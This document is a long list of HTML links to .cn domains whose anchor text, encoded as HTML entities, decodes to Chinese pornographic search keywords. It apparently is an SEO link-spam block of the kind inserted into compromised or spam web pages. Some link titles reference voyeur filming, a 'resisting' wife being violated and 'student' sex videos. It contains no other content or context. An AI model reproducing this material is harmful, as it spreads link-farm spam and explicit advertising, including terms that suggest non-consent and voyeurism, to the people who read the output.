<a href="http://kingbb.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pedia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://hyaa.com.cn" target="_blank">&#x597D;&#x540A;&#x64CD;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dfprinting.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bairunwanjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x8272;</a>|
<a href="http://gttplq.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://zhtianxia.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yy248.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kaochuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://gdzsguangji.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gang8.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;</a>|
<a href="http://hvzlbdu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gksj.com.cn" target="_blank">www.&#x4E9A;&#x6D32;91</a>|
<a href="http://decoria.com.cn" target="_blank">&#x9EC4;&#x7247;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dongbozi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://pppdz.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://paph.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://vision-tec.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tianxiawuji.com.cn" target="_blank">&#x770B;&#x4FC4;&#x7F57;&#x65AF;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://whhxpm.cn" target="_blank">av&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mjibv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://u72.com.cn" target="_blank">&#x59D0;&#x59D0;&#x5427;&#x90A3;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cguang.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x591C;</a>|
<a href="http://weloveqianming.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://19m5.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://hiimg.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x871C;&#x6843;</a>|
<a href="http://shfilmart.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sxbjzs.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dacapz.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://networknovel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x64CD;</a>|
<a href="http://taofawang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dn800.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://moziw.cn" target="_blank">&#x7537;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://jiasaipack.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://frsq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cumao.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://yiyouzixun.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://m23938.cn" target="_blank">&#x52A8;&#x6001;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://xjtsbb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x72E0;&#x72E0;</a>|
<a href="http://healix.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://crgmall.cn" target="_blank">&#x5AE9;&#x8349;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://efscn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://naigw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://henpai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kofashion.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ddylcl.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://google-sh.cn" target="_blank">&#x514D;&#x8D39;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://amtbt.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;a&#x2174;</a>|
<a href="http://jfqjr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9</a>|
<a href="http://daiyun3asx.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://designer360.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://sxhengda.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zuiweibo.com.cn" target="_blank">&#x809B;&#x95E8;&#x91CC;&#x9762;&#x75D2;&#x662F;&#x4EC0;&#x4E48;&#x60C5;&#x51B5;</a>|
<a href="http://jbznjv.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://laetitia.com.cn" target="_blank">&#x6B27;&#x7F8E;va&#x7CBE;&#x54C1;</a>|
<a href="http://ctyg.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;av&#x871C;&#x6843;</a>|
<a href="http://0483auto.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://e-cen.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://ftlg.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://hilonggroup.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://108dqp.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://genyard.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://soft110.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://anyinfo.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bobostory.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;av&#x5728;&#x7EBF;</a>|
<a href="http://qhforklist.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://henpai.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://tqzf.com.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E01;&#x9999;&#x8272;</a>|
<a href="http://airport56.com.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://motor366.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szshudikeji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jy6fa6.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x7272;&#x4EA4;</a>|
<a href="http://youcoco.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://vsina.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;aa</a>|
<a href="http://huayuntang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://baixingyiyuangck.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jhcsl.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://zhaigai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5996;&#x7CBE;</a>|
<a href="http://yjmf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://artji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://volvos.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://dadasst.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://oldkapokhotel.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ledft.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jndxdq.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;</a>|
<a href="http://majiaqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://rr360.cn" target="_blank">91&#x5F71;&#x89C6;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iborzon.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sxbjzs.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x4EBA;&#x4EBA;&#x505A;</a>|
<a href="http://szhuanba.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://iqnvw.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdibm.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2licai.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://conchxc.com.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xadsc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ogri.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://hyshanghai.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>|
<a href="http://nddof.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://real-star.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://topgigi.cn" target="_blank">gogogo&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nnlnbx.cn" target="_blank">&#x65E5;&#x97E9;av&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://91dollar.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://zhifengfushi.cn" target="_blank">av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qq246.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://xfqingjie.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://drflower.cn" target="_blank">&#x5077;&#x62CD;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://gjtp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://keyecnc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;a&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://njyex.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://xinmo365.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x8272;</a>|
<a href="http://mmvn.cn" target="_blank">&#x5973;&#x4EBA;&#x548C;&#x7537;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://sandiahotel.cn" target="_blank">&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://teamuni.com.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x5408;&#x96C6;</a>|
<a href="http://ggcon.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://shxzkj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://lipeirl.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yneryuelan.cn" target="_blank">&#x8272;&#x5348;&#x591C;www&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tigercoll.cn" target="_blank">&#x300A;&#x9694;&#x58C1;&#x7684;&#x4EBA;&#x59BB;&#x300B;&#x65E5;&#x672C;</a>|
<a href="http://75nn.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://muhpir.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://hainanlc.cn" target="_blank">&#x4FB5;&#x72AF;&#x53CD;&#x6297;&#x7684;&#x7F8E;&#x4E3D;&#x4EBA;&#x59BB;</a>|
<a href="http://dannie.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://gags4p1.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://avvya.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://powertogo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://hfdlh.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hewhome.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://2151.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://ahhhsw.cn" target="_blank">&#x8272;av&#x5728;&#x7EBF;</a>|
<a href="http://ptxyy.cn" target="_blank">&#x65E5;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x5B9E;&#x89C6;&#x9891;</a>|
<a href="http://mobileplanet.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;777</a>|
<a href="http://wulichun.net.cn" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x723D;&#x72E0;&#x72E0;&#x8E81;&#x4EBA;&#x4EBA;&#x8E81;</a>|
<a href="http://kenghei.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhongyuanhuida.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://efscn.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jkxhf.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://weratemould.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x5B66;&#x751F;&#x89C6;&#x9891;</a>|
<a href="http://mpzxjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yunxunke.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://yinmibao.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://nanzhuangpifa.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x64CD;&#x7F51;</a>|
<a href="http://juechang.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://ft777.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gjsws.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://tz80.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;</a>|
<a href="http://ziguangpy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://suoliang.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x59B2;&#x5DF1;</a>|
<a href="http://gg0571.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x8D44;&#x6E90;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://minshua.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x65E5;&#x97E9;mv&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://tgjm.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://huaientang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hejiangmould.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;777</a>|
<a href="http://tstage.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x7247;1024&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://westfall.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://eyusoft.cn" target="_blank">&#x65E5;&#x672C;mv&#x548C;&#x6B27;&#x7F8E;mv&#x7684;&#x533A;&#x522B;</a>|
<a href="http://xiaomendun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x7535;&#x5F71;</a>|
<a href="http://biganchor.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://0483auto.cn" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ifant.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;</a>|
<a href="http://ht520.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://eomu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x5341;&#x9875;</a>|
<a href="http://bupengfei.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://little-star.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
